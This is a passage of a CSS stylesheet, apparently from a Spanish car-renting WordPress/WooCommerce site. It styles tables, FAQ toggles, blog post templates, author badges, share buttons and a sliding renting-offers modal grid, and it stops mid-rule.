    background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='Texto' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 890.02 185.9'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23d60e2b;%7D.cls-2%7Bfill:%23000b29;%7D%3C/style%3E%3C/defs%3E%3Ctext/%3E%3Cg%3E%3Cg%3E%3Cpath class='cls-2' d='M715.93,179.88H36.12c-18.85,0-34.13-15.28-34.13-34.12V40.52c0-18.85,15.28-34.12,34.13-34.12H851.42c18.85,0,34.13,15.28,34.13,34.12v105.24c0,18.85-15.28,34.12-34.13,34.12h-66.54'/%3E%3Cpath class='cls-2' d='M715.93,180.48c-216.24,5.41-434.98,6.22-651.31,2.27,0,0-15.51-.2-15.51-.2l-7.75-.1c-14.1,.75-27.42-4.31-35.46-16.58-3.21-4.92-5.13-10.61-5.76-16.43-.3-4.11-.05-10.62-.09-14.81,.1-20.78,.16-41.56,.11-62.34,0,0-.07-31.17-.07-31.17C-.15,30.19,4.97,19.19,13.52,12.31c5.33-4.32,11.92-7.06,18.73-7.87,7.05-.47,35.1-.42,42.87-.6,57.3-.56,129.09-1.75,186.09-2.28C455.97-.06,656.79-.85,851.45,1.35c4.76,.13,9.64,.98,14.07,2.79,6.17,2.44,11.69,6.55,15.89,11.67,5.56,6.9,8.63,15.7,8.61,24.56-.3,26.3-1.06,78.46-1.46,105.21-.15,4.18-.77,8.49-2.29,12.4-4.27,11.93-15.01,20.95-27.32,23.31-3.79,.72-8.17,.7-12.03,.57-20.68-.41-41.35-.86-62.03-1.38-.33,0-.59-.28-.58-.62,0-.32,.27-.58,.58-.59,23.18-.71,46.42-.83,69.58-1.68,11.99-1.3,22.81-9.95,26.49-21.5,1.18-3.36,1.59-6.96,1.61-10.52-.41-26.92-1.14-78.71-1.48-105.18-.17-11.34-7.14-21.99-17.55-26.46,0,0-.75-.35-.75-.35-.39-.12-1.91-.67-2.35-.83-3.18-.99-6.62-1.37-9.95-1.31-194.3,2.17-394.87,1.4-589.28-.23-71.2-.71-153.61-2.08-224.86-2.64-7.3-.04-14.53,2.36-20.29,6.92-7.68,6.04-12.39,15.69-12.17,25.61,0,0-.07,31.17-.07,31.17,.05,25.24-.19,50.59,.32,75.82,.8,10.98,7.73,21.15,17.55,25.95,3.51,1.77,7.32,2.8,11.21,3.2,4.26,.24,11.7-.04,16.23-.05,137.82-2.43,280.83-3.53,418.7-1.99,40.05,.33,83.87,.81,124.06,1.46,41.35,.63,82.71,1.42,124.06,2.6,.33,0,.59,.29,.58,.62,0,.32-.27,.57-.58,.58h0Z'/%3E%3C/g%3E%3Cpath class='cls-1' d='M751.55,185.9h-6.13c-3.31,0-5.98-2.69-5.98-6.01s2.68-6.01,5.98-6.01h6.13c3.31,0,5.98,2.69,5.98,6.01s-2.68,6.01-5.98,6.01Z'/%3E%3C/g%3E%3C/svg%3E");

    color: var(--neutro1) !important;
}

@media (max-width: 680px) {
    .familiasNoEstiladas ul.fwd-ul li {
        width: 100%;
    }
}

table.table-park {
    width: 100%;

    border: 1px solid var(--color1);

    border-top-left-radius: 50px;

    border-top-right-radius: 50px;

    margin-bottom: 50px;
}

table.table-park th {
    font-weight: 600;

    text-align: center;

    background-color: var(--color1);

    padding: 10px 0;

    color: white;

    border-left: 1px solid white;

    border-right: 1px solid white;
}

table.table-park th:first-of-type {
    border-left: 1px solid var(--color1);
}

table.table-park th:last-of-type {
    border-right: 1px solid var(--color1);
}

table.table-park td {
    text-align: center;

    font-weight: 500;

    padding: 10px 0;

    width: 33%;

    border: 1px solid black;
}

.leaflet-container a {
    color: var(--color1) !important;
}

.leaflet-container a:hover {
    color: var(--color2) !important;
}

ul.postAparcamientoParking li:before {
    background-image: url(assets/img/parking.png) !important;
}

input[type="submit"] {
    cursor: pointer;
}

#formProducto .wpcf7-not-valid-tip {
    color: var(--color1);

    font-size: 0.8em;
}

table.glosario {
    text-align: left;

    font-size: 18px;

    line-height: 1.6;

    letter-spacing: 0;

    font-family: var(--tipo2);

    font-weight: 400;

    color: #707070;

    text-align: left;

    margin-bottom: 40px;

    border-collapse: collapse;

    border: 1px solid var(--color1);

    width: 100%;
}

table.glosario th,
table.glosario tr td {
    border: 1px solid var(--color1);

    padding: 10px;
}

table.glosario th:first-of-type,
table.glosario tr td:first-of-type {
    width: 25%;

    padding-right: 20px;

    font-weight: 600;

    background-color: var(--color2);

    color: white;

    border: 1px solid white;

    text-align: left;
}

/*table.glosario th:last-of-type {width:75%;}*/

table.glosario tr td {
    text-align: left;
}

/*FAQ's adaptadas*/

body.archive.woocommerce h4.faq-q,
body.tax-ficha-tecnica h4.faq-q {
    display: flex;

    justify-content: space-between;

    padding: 1em;

    font-weight: bold;

    cursor: pointer;

    align-items: center;

    align-content: center;

    box-sizing: border-box;

    position: relative;

    text-align: left;

    font-size: calc(var(--tamanio-base) * 1.2rem);

    margin-bottom: 0;

    margin-top: 0;
}

body.archive.woocommerce h4.faq-q:hover,
body.tax-ficha-tecnica h4.faq-q:hover {
    background: #1a252f;

    color: white;
}

body.archive.woocommerce h4.faq-q:after,
body.tax-ficha-tecnica h4.faq-q:after {
    content: "❯";

    width: 1em;

    height: 1em;

    text-align: center;

    transition: all 0.35s;

    color: var(--color1);
}

body.archive.woocommerce h4.faq-q.activo:after,
body.tax-ficha-tecnica.faq-q.activo:after {
    transform: rotate(90deg);
}

body.archive.woocommerce p.faq-a,
body.tax-ficha-tecnica p.faq-a {
    text-align: left;

    display: none;

    padding-left: 20px;

    padding-top: 20px;
}

body.archive.woocommerce .faq-question > div > p.faq-a,
body.tax-ficha-tecnica .faq-question > div > p.faq-a {
    display: block;
}

/* .tablaresponsive,

.enlazadoconcesionarios {

  margin-bottom: 50px;

  padding-bottom: 25px;

  overflow-x: auto;

}

 */

.tablaresponsive,
.enlazadoconcesionarios {
    margin-bottom: 50px;

    padding-bottom: 25px;
}

table.tablarenting,
table.concesionarios {
    position: relative;
    width: 100%;
    border-collapse: collapse;
    border-radius: 10px;
    margin-bottom: 20px;
    display: flex;
    justify-content: center;
    max-width: 100%;
}

@media (max-width: 768px) {
    /* Ajusta el tamaño máximo de la pantalla según tus necesidades */
    .tablaresponsive,
    .enlazadoconcesionarios {
        overflow-x: auto; /* Habilitar desplazamiento horizontal solo en móviles */
        -webkit-overflow-scrolling: touch; /* Para un desplazamiento suave en iOS */
    }

    .tablaresponsive table,
    .enlazadoconcesionarios table {
        min-width: 100%; /* Asegurar que la tabla use todo el ancho disponible */
    }

    table.tablarenting,
    table.concesionarios {
        justify-content: start;
    }
}

table.tablarenting th,
table.concesionarios th {
    background-color: var(--color2);

    border: 2px solid var(--color1);

    color: var(--neutro1);

    font-weight: 700;

    padding: 15px;
}

table.tablarenting td,
table.concesionarios td {
    background-color: var(--neutro1);

    border: 2px solid var(--color1);

    font-weight: 500;

    color: var(--neutro2);

    padding: 15px;
}

.onsale {
    display: none;
}

/*rrss compartir*/

ul.test2 li:before {
    content: unset;
}

.testli {
    width: 10rem;
}

.test2 {
    display: grid;

    list-style: none;

    padding-left: 0;

    grid-template-columns: repeat(5, 200px);

    justify-items: center;

    justify-content: center;

    align-items: center;

    gap: 1rem;
}

.testl2 {
    display: inline-flex;

    align-items: center;

    color: var(--neutro1);

    width: 100%;

    cursor: pointer;
}

.testl2 > img {
    background: var(--color3);

    padding: 0.57rem 0.5rem;

    border-radius: 4px 0 0 4px;

    flex-basis: 20%;

    text-align: center;
}

.testl2 > div {
    /*background: #000B29c4;*/

    background: var(--color4);

    padding: 0.5rem;

    border-radius: 0 4px 4px 0;

    flex-basis: 80%;
}

.testl2:hover img {
    background: var(--neutro1);

    transition: all 1s ease;
}

.testl2:hover div {
    background: var(--neutro2);

    transition: all 1s ease;
}

@media (max-width: 600px) {
    .test2 {
        grid-template-columns: repeat(5, 18%);
    }

    .testl2 > img {
        padding: 0.8rem 0.5rem;
    }
}

/*rrss compartir*/

.grecaptcha-badge {
    display: none !important;
}

.facetwp-flyout-close {
    position: relative;
}

.facetwp-flyout-close:before {
    content: "Cerrar";

    position: absolute;

    right: 27px;

    top: 11px;

    font-size: 0.8rem;
}

/*ESTILOS DISEÑO SIMPLE 2024*/

/*FICHA PRODUCTO*/

.cabeceraProductoV2.fichaSimple {
    height: calc(60vh - 70px);
}

.nuevoCarruselSimple {
    display: flex;

    flex-wrap: wrap;

    justify-content: space-between;

    align-items: flex-start;

    box-sizing: border-box;
}

.nuevoCarruselSimple .imagenProducto {
    width: 60%;

    box-sizing: border-box;

    padding: 0 10px;
}

.nuevoCarruselSimple .bloqueIconosDestacadosProductos {
    width: 40%;

    box-sizing: border-box;

    padding: 0 10px;
}

.nuevoCarruselSimple .bloqueIconosDestacadosProductos .destacadosProductos {
    flex-wrap: wrap;

    margin-top: calc(var(--tamanio-base) * 1.5rem);
}

.nuevoCarruselSimple
    .bloqueIconosDestacadosProductos
    .destacadosProductos
    div.apartado {
    width: 33%;

    padding-bottom: 20px;
}

.nuevoCarruselSimple
    .bloqueIconosDestacadosProductos
    .destacadosProductos
    div.apartado
    img {
    filter: invert(100%) sepia(51%) saturate(2878%) hue-rotate(1deg)
        brightness(104%) contrast(97%);
}

@media (max-width: 680px) {
    .nuevoCarruselSimple .imagenProducto,
    .nuevoCarruselSimple .bloqueIconosDestacadosProductos {
        width: 100%;
    }

    .nuevoCarruselSimple
        .bloqueIconosDestacadosProductos
        .destacadosProductos
        div.apartado {
        width: 50%;
    }

    .grv-sub-widget.bottom {
        bottom: 65% !important;
    }

    .cli-bar-container.cli-style-v2 {
        padding: 0 5px !important;
    }

    body #cookie-law-info-bar {
        bottom: 50px !important;
    }
}

/*Nueva Plantilla*/

.OcultarLista {
    display: none;
}

.ContenedorPrincipalPost {
    display: flex;

    justify-content: center;

    align-items: flex-start;
}

.PlantillaPostContenido {
    box-sizing: border-box;

    width: 60%;

    /* Ajusta el ancho según tus necesidades */

    max-width: 1000px;

    margin: calc(var(--tamanio-base) * 3.5rem) auto;
}

.PlantillaPostCabecera {
    width: 100%;

    margin-top: 50px;

    display: flex;

    justify-content: center;

    align-items: center;

    align-content: center;

    flex-direction: column;
}
.containerCabeceraImagenFondo {
    display: flex;
    justify-content: center;
    height: 100%;
}
.CabeceraBlog,
.CabeceraLectura,
.CabeceraTitulo,
.CabeceraAutor,
.CabeceraImagenFondo {
    width: 100%;

    margin-bottom: 20px;

    /* Espacio entre cada div */

    display: flex;

    /* Hace que los elementos internos sean flexibles */

    justify-content: center;

    /* Centra el contenido horizontalmente */

    align-items: center;

    /* Centra el contenido verticalmente */
}

.CabeceraTitulo h1 {
    display: flex;

    justify-content: center;

    align-items: center;
}

.myTablaContenidos {
    margin-top: 300px;

    margin-left: 0px;

    width: 20%;

    /* Agregar barra de desplazamiento vertical si es necesario */

    padding: 0px;

    margin-right: 0px;

    display: flex;

    justify-content: center;

    align-items: center;

    flex-direction: column;
}

.TablaContenidos {
    width: 100% !important;

    margin: 0px !important;

    box-shadow: 0px !important;
}

.CabeceraImagenFondo {
    min-height: 300px;
}

.rrssContainer {
    display: flex;

    /* Hace que los elementos hijos se alineen en una fila */

    justify-content: center;

    flex-direction: row;
    flex-wrap: wrap;
}

.rrssContenidos {
    margin-right: 10px;

    /* Agrega un margen derecho entre cada elemento */
}

.rrssContenidos img {
    width: 40px;

    /* Establece el ancho de las imágenes en 40px */

    height: 40px;

    /* Establece la altura de las imágenes en 40px */
}

.CabeceraAutor {
    display: flex;

    justify-content: center;

    align-items: center;
}

.OcultarLista {
    display: none;
}

.vermas-container {
    display: flex;

    justify-content: center;

    align-items: center;

    color: #d60e2b;

    flex-direction: column;
}

.vermas {
    color: #d60e2b;
}

/*Cabecera titulos*/

.CabeceraTitulo h1 {
    color: #000b29;
}

/*Migas de Pan*/

.MigasDePan {
    display: flex;

    justify-content: center;

    margin-bottom: 30px;
}

/*CabeceraBlog*/

.CabeceraBlog h3 {
    color: #d60e2b;
}

/*min de lectura*/

.CabeceraLectura {
    margin-top: -20px;

    color: #d60e2b;
}

/* Autor */

.hexagon-container {
    position: relative;

    width: 70px;

    /* ajusta el ancho según tus necesidades */

    height: 82px;

    /* ajusta la altura según tus necesidades */

    display: flex;
}

.hexagon {
    position: absolute;

    width: 100%;

    height: 100%;

    clip-path: polygon(50% 0%, 100% 25%, 100% 75%, 50% 100%, 0% 75%, 0% 25%);
}

.hexagon-top {
    background-color: #d60e2b;

    transform: rotate(90deg) translateY(-5px);

    /* Rotación y desplazamiento hacia arriba */

    clip-path: polygon(50% 0%, 100% 25%, 100% 75%, 50% 100%, 0% 75%, 0% 25%);

    top: 10px;

    left: 20px;
}

.hexagon-shadow {
    background-color: #000b29;

    /* Color de la sombra */

    transform: rotate(90deg) translateY(-5px);

    /* Rotación y desplazamiento hacia arriba */

    clip-path: polygon(50% 0%, 100% 25%, 100% 75%, 50% 100%, 0% 75%, 0% 25%);
}

.fotoDeAutor {
    position: absolute;

    width: 66px;

    /* ajusta el tamaño según tus necesidades */

    height: 66px;

    /* ajusta el tamaño según tus necesidades */

    border-radius: 50%;

    /* Hace que la foto sea redonda */

    overflow: hidden;

    /* Oculta cualquier parte de la foto que se extienda más allá del círculo */

    bottom: -2px;

    right: -23px;
}

.DatosDEAutor {
    display: flex;

    flex-direction: column;

    margin-left: 40px;
}

.Nombre_Autor {
    color: #d60e2b;

    font-size: 20px;
}

/*MODAL*/

.OfertasRenting {
    width: 20%;

    display: block;

    /* Ancho de la sección de ofertas */
}

.OfertasRenting .modal {
    position: fixed;

    /* Hace que el modal se quede fijo en la pantalla */

    top: 50%;

    /* Lo posiciona en el centro verticalmente */

    left: 50%;

    /* Lo posiciona en el centro horizontalmente */

    transform: translate(-50%, -50%);

    /* Centra el modal tanto vertical como horizontalmente */

    display: flex;

    justify-content: center;

    align-items: center;

    width: 100%;

    min-height: 300px;

    background-color: #d60e2b;

    z-index: 9999;

    /* Ajusta el orden de apilamiento para asegurar que esté encima del resto del contenido */
}

.llamador2 {
    position: fixed;

    bottom: 200px; /* 

                right: 15px; */

    /*  transform: translateX(-50%); */

    z-index: 99;

    width: 320px;

    height: 440px;

    padding: 0;

    border-radius: 18px;

    /*  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.38); */

    overflow: hidden; /* Evita que la imagen se desborde del div */
}

#cierralanzadera {
    position: absolute;

    top: 30px;

    right: 40px;

    cursor: pointer;
}

.llamador2 {
    /*  width: 100%;

                height: 100%; */

    background-size: cover;

    background-position: center;
}

.llamador2:before {
    display: none;
}

#boton {
    background-color: var(--color1); /* Color de fondo rojo */

    color: #ffffff; /* Color del texto blanco */

    border: none; /* Sin borde */

    border-radius: 20px; /* Bordes redondeados */

    padding: 10px 34px; /* Espaciado interno */

    cursor: pointer; /* Cambia el cursor al pasar el ratón */

    font-size: 16px; /* Tamaño de la fuente */

    font-weight: bold; /* Texto en negrita */

    text-decoration: none; /* Sin decoración de texto */

    transition: background-color 0.3s ease; /* Transición suave del color de fondo */

    position: absolute;

    bottom: 20px;

    left: 82px;
}

#boton:hover {
    background-color: #cc0000; /* Color de fondo rojo más oscuro al pasar el ratón */
}

/*CONTENIDO*/

/* .custom-content-wrapper:not(.botonesCategoriasGenerales) {

    width: 60%;       

    margin: 0 auto;   

    max-width: 100%;   

    padding: 0px;

} */

.elContenido {
    width: 100%; /* Ocupa el 100% del ancho de .custom-content-wrapper */
}

.elContenido ol li::marker {
    color: var(--color1); /* Color rojo para los números */

    font-size: 25px; /* Tamaño de fuente más grande para los números */

    font-weight: bold;
}

.elContenido > p > img,
.category-description > p > img {
    max-width: 1000px;

    margin: 0 auto;

    padding: 0px;
}

/*FOOTEER*/

.footerPlantilla {
    box-sizing: border-box;

    width: 60%;

    /* Ajusta el ancho según tus necesidades */

    max-width: 1000px;

    margin: calc(var(--tamanio-base) * 3.5rem) auto;
}

.footerPlantillaAutor {
    display: flex;

    flex-direction: row;

    justify-content: center;

    padding: 60px;

    margin-bottom: 30px;
}

.footerPlantillaAutor > .hexagon-container {
    transform: scale(1.8);

    /* Ajusta el valor según sea necesario */
}

.footerPlantillaAutor .DatosDEAutor {
    margin-left: 100px;
}

.footerPlantillaFormulario {
    padding: 60px;
    color: white;
    position: relative;
}
@media screen and (max-width: 1200px) {
    .footerPlantillaFormulario {
        padding: 45px;
        color: white;
        position: relative;
    }
    .footerPlantillaFormulario img {
        max-width: 520px;
        position: absolute;
        bottom: -100px;
        right: -150px;
    }
}

.footerPlantillaFormulario h4 {
    color: white;
}

.footerPlantillaFormulario input[type="submit"] {
    background-color: var(--color1);
    color: white;
    padding: 12px 25px;
    border: none;
    border-radius: 20px !important;
    cursor: pointer;
    transition: background-color 0.3s ease;
    font-size: 20px;
    margin: 30px;
    width: 120px;
    font-family: var(--tipo1);
}
.footerPlantillaFormulario span {
    font-family: var(--tipo1);
}

.footerPlantillaFormulario img {
    max-width: 520px;
    max-height: 520px;
    height: auto;
    width: auto;
    position: absolute;
    bottom: -100px;
    right: 0;
}

/*Articulos Relacionados*/

.articulosRelacionados {
    display: flex;
    justify-content: center;
    margin-top: 90px;
    font-size: 40px;
}

.ultimosPost .losPostRelacionados .articulo {
    display: flex;
    flex-direction: column;
    position: relative;
    /* Agregado */

    background-color: #fff;
    /* Agregado */

    border-radius: 8px;
    /* Agregado */

    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    /* Agregado */

    overflow: hidden;
    /* Agregado */

    transition: box-shadow 0.3s ease;
    /* Agregado */

    margin: 20px;
    margin-top: 0px;
}

.ultimosPost .losPostRelacionados .articulo:hover {
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    /* Cambiado */
}

.ultimosPost .postRelacionados .imagenListing {
    margin: 0;
    padding: 0;
    position: relative;
    width: 100%;
    overflow: hidden;
    height: 210px;
    border-top-left-radius: 8px;
    /* Agregado */

    border-top-right-radius: 8px;
    /* Agregado */
}

.ultimosPost .postRelacionados .imagenListing:before {
    content: "";
    background-color: rgba(0, 0, 0, 0.45);

    height: 210px;

    width: 100%;

    position: absolute;

    border-top-left-radius: 8px;

    /* Agregado */

    border-top-right-radius: 8px;

    /* Agregado */
}

.ultimosPost .postRelacionados:hover .imagenListing:before {
    background-color: rgba(0, 0, 0, 0.25);
}

/*CAMBIOS*/

.ultimosPost .postRelacionados .imagenListing img {
    display: block;

    /*  width: 100%; */

    height: 100%;

    max-width: unset;

    border-top-left-radius: 8px;

    /* Agregado */

    border-top-right-radius: 8px;

    /* Agregado */
}

.ultimosPost .postRelacionados .post_descrip {
    font-family: var(--tipo3);
    color: #808080;
    padding-left: 17px;
    padding-right: 10px;
    font-size: 13px;
    line-height: 1.1rem;
    min-height: 75px;
}

.ultimosPost .postRelacionados .post_date {
    color: #808080;
    padding-left: 17px;
    padding-right: 10px;
    font-size: 11px;
    line-height: 1.7rem;
}

.ultimosPost .postRelacionados .h4 {
    color: var(--c5);
    padding-left: 17px;
    padding-right: 10px;
    font-size: 19px;
    line-height: 1.1rem;
    min-height: 50px;
}

.ultimosPost .losPostRelacionados {
    display: flex;

    /* justify-content: space-between; */

    align-items: flex-start;
    flex-wrap: wrap;
    max-width: 70%;
}

.ultimosPost .losTemasRelacionados {
    display: flex;
    /*  justify-content:space-around; */

    flex-direction: column;
    width: 30%;
    margin-top: 30px;
    position: relative;
}

.ultimosPost .losPostRelacionados .postRelacionados {
    width: 50%;
    overflow: hidden;
    margin-bottom: 20px;
}

.losTemasRelacionados .categoriaRelacionada .categoria {
    border: 1px solid #000;
    /* Cambia #000 al color de borde deseado */

    border-radius: 10px;
    /* Ajusta el radio del borde para redondear las esquinas */

    color: #d60e2b;
    /* Color del texto */

    padding: 5px;
    font-size: 15px;
}

.losTemasRelacionados .categoriaRelacionada {
    margin-bottom: 20px;
}

@media (max-width: 1550px) {
    .PlantillaPostContenido {
        box-sizing: border-box;
        width: 60%;
    }

    .custom-content-wrapper:not(.botonesCategoriasGenerales) {
        width: 60%; /* Establece el ancho al 60% del contenedor padre */

        margin: 0 auto; /* Centra el bloque horizontalmente */

        max-width: 100%; /* Asegura que no exceda el ancho de la pantalla */
    }

    .singlePost .bloqueDosColumnas .container {
        width: 60%;
    }
}

/*Responsive*/

@media (max-width: 1300px) {
    /* .custom-content-wrapper {

        width: 100%;   /

    } */

    .OfertasRenting {
        display: none;
    }

    .PlantillaPostContenido {
        box-sizing: border-box;
        width: 70%;
    }

    .custom-content-wrapper:not(.botonesCategoriasGenerales) {
        width: 70%; /* Establece el ancho al 60% del contenedor padre */

        margin: 0 auto; /* Centra el bloque horizontalmente */

        max-width: 100%; /* Asegura que no exceda el ancho de la pantalla */
    }

    .singlePost .bloqueDosColumnas .container {
        width: 70%;
    }
}

@media (max-width: 720px) {
    .PlantillaPostContenido {
        box-sizing: border-box;
        width: 100%;
        padding: 20px;
    }

    .custom-content-wrapper:not(.botonesCategoriasGenerales) {
        width: 100%; /* Establece el ancho al 60% del contenedor padre */

        margin: 0 auto; /* Centra el bloque horizontalmente */

        max-width: 100%;
        padding: 20px;
    }

    .myTablaContenidos {
        display: none;
    }

    .footerPlantilla {
        box-sizing: border-box;
        width: 100%;
        /* Ajusta el ancho según tus necesidades */

        max-width: 1000px;
        margin: calc(var(--tamanio-base) * 3.5rem) auto;
        padding: 20px;
    }

    .ultimosPost .losTemasRelacionados {
        display: none;
    }

    .ultimosPost .losPostRelacionados {
        max-width: 100%;
    }

    .footerPlantillaFormulario img {
        max-width: 220px;
        position: absolute;
        bottom: -10px;
        right: 0px;
    }

    .footerPlantillaAutor > .hexagon-container {
        transform: scale(1.4);
        /* Ajusta el valor según sea necesario */
    }

    .footerPlantillaAutor .DatosDEAutor {
        margin-left: 70px;
    }

    .singlePost .bloqueDosColumnas .container {
        width: 100%;
    }
}

/*ESTILOS PERSONALIZADOS PARA SHORTCODES*/

.ListasDidacticasSinImagen .container {
    width: 100%;
}

.ListasDidacticasConImagen .container {
    width: 100%;
}

/* .bloqueDosColumnas .container{

  width: 60%;
  } */

/*GRID MODAL*/

.grid-container-Modal {
    box-sizing: border-box;
    width: 100%; /* Ajusta el ancho según tus necesidades */

    max-width: 1000px; /* Ajusta el ancho máximo según tus necesidades */

    display: grid;
    /*  gap: 20px 0; */

    grid-template-columns: 200px 200px 200px 200px;
    grid-template-rows: 100px 2fr 2fr 2fr 2fr;
    grid-template-areas:
        "uno uno uno uno"
        "dos tres cuatro catorce"
        "cinco seis siete catorce"
        "ocho nueve diez catorce"
        "once doce trece catorce";
}

.grid-container-Modal .uno {
    /*   background-color:#8d8383; */

    border-radius: 10px;
    grid-area: uno;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    z-index: 99999;
}

.grid-container-Modal .dos {
    /*   background-color:#8d8383; */

    border-radius: 10px;
    grid-area: dos;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    position: relative;
    cursor: pointer;
}

.grid-container-Modal .tres {
    /*   background-color:#8d8383; */

    border-radius: 10px;
    grid-area: tres;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    position: relative;
    cursor: pointer;
}

.grid-container-Modal .cuatro {
    /*   background-color:#8d8383; */

    border-radius: 10px;
    grid-area: cuatro;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    position: relative;
    cursor: pointer;
}

.grid-container-Modal .cinco {
    /*   background-color:#8d8383; */

    border-radius: 10px;
    grid-area: cinco;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    position: relative;
    cursor: pointer;
}

.grid-container-Modal .seis {
    /*   background-color:#8d8383; */

    border-radius: 10px;
    grid-area: seis;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    position: relative;
    cursor: pointer;
}

.grid-container-Modal .siete {
    /*   background-color:#8d8383; */

    border-radius: 10px;
    grid-area: siete;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    position: relative;
    cursor: pointer;
}

.grid-container-Modal .ocho {
    /*   background-color:#8d8383; */

    border-radius: 10px;
    grid-area: ocho;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    position: relative;
    cursor: pointer;
}

.grid-container-Modal .nueve {
    /*   background-color:#8d8383; */

    border-radius: 10px;
    grid-area: nueve;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    position: relative;
    cursor: pointer;
}

.grid-container-Modal .diez {
    /*   background-color:#8d8383; */

    border-radius: 10px;
    grid-area: diez;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    position: relative;
    cursor: pointer;
}

.grid-container-Modal .once {
    /*   background-color:#8d8383; */

    border-radius: 10px;
    grid-area: once;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    position: relative;
    cursor: pointer;
}

.grid-container-Modal .doce {
    /*   background-color:#8d8383; */

    border-radius: 10px;
    grid-area: doce;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    position: relative;
    cursor: pointer;
}

.grid-container-Modal .trece {
    /*   background-color:#8d8383; */

    border-radius: 10px;
    grid-area: trece;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    position: relative;
    cursor: pointer;
}

.grid-container-Modal .catorce {
    /*   background-color:#8d8383; */

    border-radius: 10px;
    grid-area: catorce;
    display: flex;
    /*  justify-content: start;	 */

    text-align: center;
    align-items: center;
    transition: justify-content 0.5s ease;
    padding: 20px;
}

.grid-container-Modal .catorce .boton {
    display: block;
}

/*GRID FIJO*/

.grid-container-Modal-fijo {
    box-sizing: border-box;
    width: 100%; /* Ajusta el ancho según tus necesidades */

    max-width: 1000px; /* Ajusta el ancho máximo según tus necesidades */

    display: grid;
    /*   gap: 20px 0; */

    grid-template-columns: 200px;
    grid-template-rows: 100px 2fr 2fr 2fr 2fr;
    grid-template-areas:
        "uno"
        "dos"
        "tres"
        "cuatro"
        "cinco";
}

.grid-container-Modal-fijo .unoOculto {
    /*   background-color:#8d8383; */

    border-radius: 10px;
    grid-area: uno;
    display: flex;
    text-align: center;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    transition: display 0.5s ease;
    line-height: 1.3;
}

.grid-container-Modal-fijo .dos {
    background-color: #fff;
    border-radius: 10px;
    grid-area: dos;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    position: relative;
    cursor: pointer;
}

.grid-container-Modal-fijo .tres {
    background-color: #fff;
    border-radius: 10px;
    grid-area: tres;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    position: relative;
    cursor: pointer;
}

.grid-container-Modal-fijo .cuatro {
    background-color: #fff;
    border-radius: 10px;
    grid-area: cuatro;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    position: relative;
    cursor: pointer;
}

.grid-container-Modal-fijo .cinco {
    background-color: #fff;
    border-radius: 10px;
    grid-area: cinco;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
}

.once .boton,
.doce .boton,
.trece .boton,
.cinco .boton {
    color: #d60e2b;
    border: 2px solid #d60e2b;
    border-radius: 5px;
    padding: 10px 20px;
    background-color: transparent;
    font-size: 16px;
    cursor: pointer;
}

.once .boton:hover,
.doce .boton:hover,
.trece .boton:hover,
.cinco .boton:hover {
    background-color: #d60e2b;
    color: white;
    /*  cursor: pointer; */
}

.grid-container-Modal img,
.grid-container-Modal-fijo img {
    max-width: 180px;
    display: block;
    transition: max-width 0.3s ease;
}

.grid-container-Modal .precio,
.grid-container-Modal-fijo .precio {
    position: absolute;
    top: 60px;
    left: 120px;
    background-color: rgba(255, 255, 255, 0.8);
    padding: 5px;
    font-weight: bold;
    z-index: 1;
    color: #d60e2b;
    font-size: 20px;
    transition: max-width 0.3s ease;
}

.grid-container-Modal-fijo .Ofertas {
    font-weight: 700;
    font-size: 20px;
}

.grid-container-Modal .Renting,
.grid-container-Modal-fijo .Renting {
    font-weight: 700;
    color: #d60e2b;
    font-size: 30px;
    z-index: 99999;
}

.grid-container-Modal .nuestras,
.grid-container-Modal .Ofertas {
    font-weight: 700;
    font-size: 30px;
}

.uno .nuestras {
    margin-right: 0.25em; /* Añade un pequeño espacio a la derecha */
}

.uno .nuestras {
    padding-right: 0.25em; /* Añade un pequeño espacio a la derecha */
}

.grid-container-Modal img:hover,
.grid-container-Modal-fijo img:hover {
    max-width: 150px;
}

.grid-container-Modal img,
.grid-container-Modal-fijo img {
    height: auto;
}

.grid-container-Modal a:hover + .precio,
.grid-container-Modal-fijo a:hover + .precio {
    font-size: 25px;
    transition: font-size 0.3s ease;
}

/*MODAL*/

.OfertasRenting {
    width: 20%;
    display: block;
}

.ModalDesplegar {
    display: flex;
    flex-direction: row;
    z-index: 99999;
}

.Desplegar {
    padding: 20px;
    background-color: #fff;
    width: 800px;
    position: fixed;
    right: -600px;
    top: 200px;
    z-index: 99999;
    padding: 0px;
    margin: 0px;
    transition: right 0.5s ease;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.5);
}

.DesplegarFijo {
    padding: 20px;
    background-color: #fff;
    width: 200px;
    position: fixed;
    right: 0px;
    top: 200px;
    z-index: 99999;
    padding: 0px;
    margin: 0px;
    transition: right 0.5s ease;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.5);
}

/*PRODUCTOS OFERTA MARCOS CAMBIOS 29/05/24*/

.productosContainer2 {
    display: flex;
}

.productoClase .botonProducto button {
    display: inline-block;
    background-color: white;
    color: #000b29;
    /*   text-decoration: none; */

    padding: 10px 30%; /* Ajusta el relleno según sea necesario */

    border-radius: 10px; /* Ajusta el radio de los bordes según sea necesario */

    margin-top: 5px;
    border: #fff solid;
    transition: background-color 1s linear;
}

.productoClase .botonProducto button:hover {
